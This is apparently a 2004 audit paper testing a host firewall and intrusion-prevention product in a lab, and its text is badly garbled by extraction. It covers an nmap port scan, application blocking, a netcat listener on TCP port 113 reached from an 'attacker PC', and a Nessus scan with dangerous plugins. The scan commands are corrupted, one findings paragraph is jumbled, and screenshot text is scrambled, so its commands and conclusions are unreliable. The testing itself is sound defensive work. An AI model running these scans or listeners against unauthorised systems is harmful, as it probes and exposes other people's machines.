| Testing<br>Procedure: | Objective         iestigature:         mesting         Procedure:         Open a command prompt (Start → run → cmd <enter>)         Ping the IP addresses of the testPC to verify communications:         C:\Ping testPC         Ping the IP addresses of the testPC to verify communications:         C:\Ping testPC         Ping the IP addresses of the testPC to verify communications:         C:\Ping testPC         Ping from 10.1.100.200:         bytes=32         time&lt;1ms         Reply from 10.1.100.200:         bytes=32         time&lt;1ms         Ping statistics for 10.1.100.200:         partial for 10.1.100.200:         bytes=32         time&lt;1ms         Ping statistics for 10.1.100.200:         Packets:         Ping statistics for 10.1.100.200:         Packets:         Minimum = 0ms, Maximum = 0ms, Average = 0ms         From the same command prompt on the Attacker PC, change directory into the nmap directory with the executable and type in the following commands:         cd C:       cd C:         map -v -g53 -s0 -sP -o -p1-65000       TestPC &gt; output.txt         mmap -v -g53 -s0 -sp -o -p1-65000       TestPC &gt; output.txt         mmap -v -g53 -s0 -sp -o -p1-65000       TestPC &gt; output.txt</enter> |  |  |  |
| Evidence:             | <ul> <li>1: PASS</li> <li>The RealSecure Desktop icon turned orange then red to indicate it was detecting a scan:</li> <li>The RealSecure Desktop event log detected hundreds of probes and identified the scan as an NMAP scan:</li> <li>2:</li> </ul>                                                                                                    |  |  |  |

- 40 -



| Findings: | Inbound traffic filtering is somewhat loose by default for host-based firewalls.<br>Filtering was occurring as per the firewall rule set. No surprises                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| NOTES:    | Loose filtering was likely done for compatibility reasons with Operating system older than XP and 2003. Older operating systems require TCP 135 & 139, however; several vulnerabilities exist for those ports. It would be necessary to tighten the rule set for hosts not directly on the LAN.                                                                                                    |
|           | A A AND A AND A AN |

| ltem – 3             | Application Execution – Block one                                                                                                    | Application                                                                                                    |  |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Reference            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |                                                                                                    |  |
| Risk                 | Medium                                                                                                    |                                                                                                    |  |
| Test<br>Nature       | Objective                                                                                                    |                                                                                                    |  |
| Testing<br>Procedure | <ul> <li>Configure the policy on the management of sol.exe:</li> <li>1) Change the policy on the management lockdown and application inventory.</li> <li>Right-click on the TestPC group,<br/>→ RealSecure Desktop → Set G</li> <li>Click on "Select"</li> <li>Highlight TestPC policy and click</li> <li>Enable Application Lockdown (see the section of the section of the se</li></ul> | ent station to block execution<br>ent PC to allow application<br>select Desktop Protection<br>Group Policy.<br>a on "View/Edit"<br>ee the below image).                                                                                                    |  |
|                      | TestPCPolcy<br>- Network Protection Settings<br>- Application Protection Settings<br>- Application Lockdown Settings<br>- Adoved Applications<br>- Denied Applications<br>- Denied Applications<br>- Advinus Compliance Settings<br>- Advinus Compliance Settings<br>- Advinus Compliance Settings<br>- Advinus Compliance Settings<br>- Advinus Compliance Settings<br>- Advinus Compliance Settings<br>- Advinus Compliance Settings<br>- Advinus Compliance Settings                                                                                                    | Application Luckidown  C Desized  Communication Control  Communication Control  C Enabled  Unknown Action  Adverys terminate the application  Modified Application Action  C Always terminate the application                                                                              |  |
|                      | <ul> <li>Under "Unknown Action" click on<br/>"Ask the user for confirmation".</li> <li>Under "Modified Application Action<br/>button next to "Ask the user for con-<br/>under Administrative Settings →<br/>scroll down to the section labeled<br/>AgentManager/SiteProtector Con-<br/>Click on the check box next to "E<br/>Save and apply the policy</li> <li>Inventory applications on the Test PC<br/>used in later audit tests and is required<br/>properly function. It is important to inver-<br/>just sol.exe:</li> <li>Right-click on the agent icon in the to<br/>Advanced Application Protection Se</li> </ul>                                                                                                    | a the Radio button next to<br>on click on the Radio<br>confirmation".<br>Group Configuration,<br>d "Enable<br>nfiguration.<br>Enable Sharing"<br>C. This inventory will be<br>for application blocking to<br>entory the entire PC - not<br>askbar ( <sup>III</sup> ) and select<br>ttings. |  |

• Click on the "Baseline" tab.

| <ul> <li>Click on the check box next to C:\</li> <li>Click on the "Run baseline button". This will take a few minutes to run. Running the baseline creates a checksum.txt file in C:\program files\ISS\issSensors\DesktopProtection.</li> <li>Copy the checksum.txt file to the management PC.</li> <li>3) Import the checksum.txt file and configure ISS to block execution of sol.exe.</li> <li>Under the "Global List" box click on the "Import " button.</li> <li>Browse to the location of the checksum.txt file that was copied from the TestPC.</li> <li>Highlight the file and click on the "Import" button.</li> <li>Right-click on the TestPC group, select Desktop Protection → RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight TestPC policy and click on "Derive New"</li> <li>Name the new policy "TestPCPolicy – block sol.exe"</li> <li>Expand Application Lockdown Settings.</li> <li>Expand Application Lockdown Settings.</li> <li>Highlight Denied Applications.</li> <li>In the upper-right-hand pane, click on the "Add" button.</li> </ul> |
|----------------------------------------------------------------------------------------------------|
| <ul> <li>Save the policy and make sure it is applied to the TestPC<br/>group</li> </ul>                                                                                                    |
| 4) Check functionality on the TestPC.                                                                                                    |
| Right-click on the RealSecure Desktop Icon and select                                                                                                    |
| "Advanced Application Settings".                                                                                                    |
| <ul> <li>IEST 1: Under the known applications tab, Verify that the<br/>sol.exe is set to terminate under the Application Control<br/>column. Make a note in the evidence section below.</li> </ul>                                                                                                    |
| <ul> <li>TEST 2: Click on Start and browse to All Programs → Games</li> <li>→ Solitaire. Click on Solitaire and record the results in the evidence section.</li> </ul>                                                                                                    |
| • <b>TEST 3:</b> Verify the RealSecure Desktop icon turns yellow.                                                                                                    |
| • <b>TEST 4</b> : Verify an entry is created in the ISS event log that the                                                                                                    |
| application was terminated.                                                                                                    |
| C:\ and try to execute the file. Record the results.                                                                                                    |
| 5) Check reporting on the management PC.                                                                                                    |
| • <b>TEST 6</b> In the Site Manager console, select the TestPC                                                                                                    |
| group from the navigation bar on the left then click on the<br>"Sensor Analysis" tab Record whether the application                                                                                                    |
| blocking is recorded. Record what application was blocked.                                                                                                    |

| - 45 -   |                |                                                                                                    |
|----------|----------------|----------------------------------------------------------------------------------------------------|
| Evidence | 1PASS<br>2PASS | Sol.exe is set to terminate in the Application Control column of the Advanced Application Protection Settings window:                                                                                                    |
|          | 3PASS          | The RealSecure Desktop icon turned yellow:                                                                                                    |
|          | 4PASS          | An entry was created in the Desktop Protector event log:<br>RealSecure Desktop Protector<br>File Edit View Tools Help<br>Events Intruders History<br>Time Event<br>12/21/2004 10:39:59 AM Application Terminated<br>12/21/2004 10:38:27 AM Application Protection started<br>12/20/2004 4:35:32 PM BlackICE detection started |
|          | 5FAIL          | The Application Protection window came up asking to either terminate or continue execution of the file. Clicking on "Continue" allowed the file to execute.                                                                                                    |
|          | 6PASS          | The SiteManager console on the management PC recorded the event                                                                                                    |

|          |                                                                                                    | Event Details 6/8                                                                                                    |                                                                                                    |                                               |
|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
|          |                                                                                                    | Event Details Name                                                                                                    | Event Details Value                                                                                                    |                                               |
|          |                                                                                                    | Auto/Time                                                                                                    | 2004-12-21 11:48:12 EST                                                                                                |                                               |
|          |                                                                                                    | lact Name                                                                                                    | Application Terminated                                                                                                 |                                               |
|          |                                                                                                    | Severity                                                                                                    | Low                                                                                                    |                                               |
|          |                                                                                                    | Diservance Type                                                                                                    | ntrusion Detection                                                                                                    |                                               |
|          |                                                                                                    | Event Attribute Value Pairs                                                                                               | and the second second second second second second second second second second second second second second second       |                                               |
|          |                                                                                                    | Attribute Name                                                                                                    | Attribute Value                                                                                                    |                                               |
|          |                                                                                                    | acketPlags                                                                                                    | 0                                                                                                    |                                               |
|          |                                                                                                    | rocPath                                                                                                    | C WINDOWS by sten 32 bollexe                                                                                           |                                               |
|          |                                                                                                    | care.                                                                                                    | ,                                                                                                    |                                               |
| Findings | application block<br>application block<br>all unknown appl<br>applications then<br>This problem ma<br>problematic. | where else. This mak<br>ing feature pretty muc<br>ications. However; if<br>you've blocked acces<br>kes blocking on an inc | the <b>individual</b><br>h useless, unless yo<br>you block all unknov<br>ss to any NEW appli<br>dividual application b | ove me<br>ou block<br>vn<br>cations.<br>oasis |
| Notes    | You must invento<br>application. If yo                                                                             | ory the entire PC (all fi<br>u only inventory one a                                                                       | les) prior to blocking application then set i                                                                          | one<br>t to                                   |
|          | block, application                                                                                                 | n blocking does not wo                                                                                                    | ork.                                                                                                    |                                               |
|          |                                                                                                    |                                                                                                    |                                                                                                    |                                               |

| ltem – 4<br>Else      | Application Execution – Inventory then Block Everything                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Reference:            | Personal experience                                                                                                    |
| Risk:                 | High – risk from blocking legitimate applications in a large network, risk from mis-configuration. Risk from inventorying illegitimate applications and including them.                                                                                                    |
| Test<br>Nature:       | Objective                                                                                                    |
| Testing<br>Procedure: | <ol> <li>Make sure the application inventory is loaded on the<br/>management PC (steps 1-3 of Item 3).</li> <li>Right-click on the TestPC group, select Desktop Protection →<br/>RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight TestPC policy and click on "Derive New"</li> <li>Name the new policy "TestPCPolicy – block unknown"</li> <li>Save the policy and exit back to the main console window.</li> <li>From the toolbar choose Sensor → Manage → Application List</li> <li>Highlight the "TestPCPolicy – block unknown".</li> <li>In the "Allowed List" box, click on "Import (Replace)"</li> <li>Browse to the checksum.txt file generated on the Test PC<br/>earlier and click on "Import".</li> <li>Click on "Close"</li> <li>Right-click on the TestPC group, select Desktop Protection →<br/>RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight the "TestPC – block unknown "policy and click on<br/>"View/Edit"</li> <li>Expand Application Protection Settings.</li> <li>Expand Application Lockdown Settings.</li> <li>Under Application Lockdown Settings.</li> <li>Under Application Control Settings, click on the radio box next<br/>to "Always terminate the application" under BOTH "Unknown<br/>Action" AND "Modified Application Action".</li> <li>Save and apply the policy.</li> <li>Test functionality of the test PC.</li> <li>TEST 1: Open up Internet Explorer and download<br/>BonziBuddy from http://www.download.com/3302-2366-<br/>1539159.html?tag=mta. Attempt to execute the file.<br/>Record the results.</li> <li>TEST 2: Copy sol.exe from C"\WINDOWS\system32 to C:\.<br/>Attempt to run the file. Record the results.</li> <li>TEST 4: Verify TWO entries are created in the ISS event log</li> </ol> |

| that the applications were terminated.                         |
|----------------------------------------------------------------|
| 3) Check reporting on the management PC.                       |
| • <b>TEST 5</b> In the Site Manager console, select the TestPC |
| group from the navigation bar on the left then click on the    |
| "Sensor Analysis" tab. Record whether two application          |
| blocking events are recorded.                                  |

- 48 -

Author retains full rights.

|           |         | Attribute Name                                                                    | Attribute Value                                     |
|-----------|---------|-----------------------------------------------------------------------------------|-----------------------------------------------------|
|           |         | Event Attribute Value Pairs                                                       | Statement and the statement of the statement of the |
|           |         | Observance Type                                                                   | Intrusion Detection                                 |
|           |         | Alert Name                                                                        | Application Terminated                              |
|           |         | Tag Name                                                                          | Application Terminated                              |
|           |         | Dete/Time                                                                         | 2004-12-21 11:52 29 EST                             |
|           |         | Frank Destade Manage                                                              | Event Particle Vistor                               |
|           |         | @ Event Details 2/8                                                               | 7                                                   |
|           |         | procPath                                                                          | Classimon                                           |
|           |         | PackelFlags                                                                       | 0 ADVIDURE VISI                                     |
|           |         | Event Attribute Value Para                                                        | All the Mark                                        |
|           |         | Caseryance Type                                                                   | Parallel Perdona                                    |
|           |         | Severity<br>Observance Tree                                                       | Low Interview                                       |
|           |         | Alert Name                                                                        | Application Terminated                              |
|           |         | Tag Name                                                                          | Application Terminated                              |
|           |         | Event Details Name                                                                | Event Details Vi                                    |
|           |         | Contract Contract of the                                                          |                                                     |
|           |         | execution attempt.                                                                |                                                     |
|           |         | overtion attempt                                                                  |                                                     |
|           | 5: PASS | management appeale                                                                |                                                     |
|           |         | Two overte were gone                                                              | rated in the                                        |
|           |         | • 12/21/2004 11:40.02 Blackice deter                                              | cion state 0.0.0.0                                  |
|           |         | (12/21/2004 11:52:13 Application Tel<br>(12/21/2004 11:46:02 BlackICE determined) | rminated 0.0.0.0                                    |
|           |         | 12/21/2004 11:58:56 Application Ter                                               | rminated 0.0.0.0                                    |
|           |         | Time Event                                                                        | Intruder                                            |
|           |         | Events Intruders History                                                          |                                                     |
|           |         | <u>File Edit View Tools Help</u>                                                  |                                                     |
|           |         | Transferred RealSecure Desktop Protector                                          |                                                     |
|           |         | window.                                                                           |                                                     |
|           |         | Two events were gene                                                              | erated in the ISS events                            |
|           |         | <b>9</b>                                                                          |                                                     |
|           | 4. PA55 |                                                                                   | top icon turned yellow.                             |
|           | J. PASS | The DeelSeeure Deels                                                              | ton icon turned vellows                             |
|           | 2. DV66 |                                                                                   | e Desklop icon turns                                |
|           |         | rile uoes not execute.                                                            | NO message is                                       |
|           | 2. FASS | Filo doos not ovocuto                                                             | No mossage is                                       |
|           | 2. 0466 |                                                                                   | e Desktop icon turns                                |
| EVICENCE. |         | diaplayed DealSecure.                                                             | o Dookton Joon turno                                |



| ltem – 5<br>Port     | Portbinding – Prevent an Application from Binding to a                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Reference            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |
| Risk                 | Medium                                                                                                    |
| Test<br>Nature       | Objective                                                                                                    |
| Testing<br>Procedure | There is no way to allow an application to execute but block it from<br>binding to a port from the management console. This must be<br>performed on the Test PC.<br>1) On the Test PC, download and extract nc.exe to C:\.<br>2) Inventory applications on the Test PC. This inventory will be<br>used in later audit tests and is required for application blocking to<br>properly function. It is important to inventory the entire PC - not<br>just sol.exe:<br>• Right-click on the agent icon in the taskbar () and select<br>Advanced Application Protection Settings.<br>• Click on the "Baseline" tab.<br>• Click on the check box next to C:\<br>• Click on the "Run baseline button". This will take a few minutes<br>to execute.<br><b>TEST 1</b> : Verify nc.exe works. By default has a firewall running, but<br>it allows port 113 TCP through the firewall. We'll have netcat use<br>that port rather than mess with the firewall rules.<br>• On the Test PC, click on Start → Run.<br>• Type in the following command: C: \nc -l -p 113<br>• Open up a command prompt (Start → Run cmd <enter>).<br/>• Run the command netstat -an. Verify port 113 TCP is<br/>"LISTENING".<br/><b>TEST 2</b>: Verify attacker PC can communicate with netcat on<br/>testPC.<br/>• From the attacker PC, Click on Start → Run.<br/>• Type in the following nc.exe listening on port 113<br/><b>TEST 2</b>: Verify attacker PC, Click on Start → Run.<br/>• From the attacker PC, Click on Start → Run.<br/>• From the attacker PC, Click on Start → Run.<br/>• From the attacker PC, Type in the following command:<br/>telnet testPC 113</enter> |
|                      | <ul> <li>From the attacker PC, Type in the following command:<br/>telnet testPC 113</li> <li>An empty telnet window should open. Type in "hello there".</li> </ul>                                                                                                    |



|           | on TCP 113. Record the results.                   |                                                                                                    |  |  |
|-----------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Evidence: | 1: PASS                                           | Netstat —an returned that port 113 was listening:<br>C:\>netstat -an<br>Active Connections<br>Proto Local Address Foreign Address State<br>TCP 0.0.00:113 0.00.0:0 LISTENING<br>TCP 0.0.00:135 0.00.0:0 LISTENING                                                                                                    |  |  |
|           | 2: PASS                                           | Communication from the attacker PC to netcat<br>listening on port 113 of the TestPC were successful:<br>Telnet testpc  Control Control Cont |  |  |
|           | 3: PASS                                           | When the $nc -1 -p 113$ command was executed, the windows would open then immediately close again – the window would not stay open.                                                                                                    |  |  |
|           | 4: PASS                                           | RealSecure Icon turned yellow. Application<br>Communication Blocked messages were found in<br>the event log:                                                                                                    |  |  |
|           | 5: PASS                                           | No connections could be made from the attacker PC to the test PC on port 113.                                                                                                    |  |  |
|           | 6: PASS                                           | netstat -an returned indicating no ports were         listening on TCP 113:         Image: C:\WINDOWS\System32\cmd.exe         C:\>netstat -an         Active Connections         Proto Local Address       Foreign Address         C:CP 0.0.0.0:1025       0.0.0.0:0         LISTENING         TCP 0.0.0.0:1025       0.0.0.0:0         LISTENING         TCP 0.0.0.0:1025       0.0.0.0:0         LISTENING         TCP 0.0.0.0:1025       0.0.0.0:0         LISTENING         TCP 0.0.0.0:1025       0.0.0.0:0                                                                                                    |  |  |
| Findings: | This function                                     | works correctly.                                                                                                    |  |  |
| NOTES:    | While this fun<br>not the manag<br>blocking appli | action works, it can only be configured on the local PC and<br>ement console. This makes enterprise management of<br>ication network access problematic.                                                                                                    |  |  |

| ltem – 6 II<br>Blocking | DS – Test Host IDS Reporting and Automatic Attack                                                                                                    |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Reference:              | Auditing Your Firewall Setup by Lance Spitzner<br>http://www.spitzner.net/audit.html                                                                                                    |  |  |
| Risk:                   | Medium                                                                                                    |  |  |
| Test<br>Nature:         | Objective                                                                                                    |  |  |
| Testing<br>Procedure:   | <ol> <li>Load Nessus on the attacker PC (Nessus for windows is now called Tenable NeWT Security Scanner). Also download the latest updates. Reboot the attacker PC.</li> <li>Make sure the TestPC policy is the current policy applied to the TestPC group on the management console on the management PC.</li> <li>Run a scan from the attacker PC to the TestPC: When asked to enter the target to scan, type in TestPC and click on next.</li> <li>When asked to choose the plungs set to use, select "Enable all plugins (Even dangerous plugins are enabled) and click on "Scan now".</li> </ol>                                                                                                    |  |  |
|                         | <ul> <li>Testadde NetWill</li> <li>Wenter is</li> <li>Wenter is</li> <li>Wenter is</li> <li>Wenter is</li> <li>Wenter is</li> <li>Wenter is</li> <li>Context allows the pluging set you want to use</li> <li>Context allows the pluging set you want to use</li> <li>Context allows the pluging is set you want to use</li> <li>Context allows the pluging is set you want to use is an and the pluging is set you want to use</li> <li>Context allows the pluging is set you want to use</li> <li>Context allows the pluging is set you want to use</li> <li>Context allows the pluging is set you want to use is an and the pluging is set you want to use is allows the pluging is set you want to use is allows the pluging is set you want to use is allows to use is allows to use is</li></ul> |  |  |

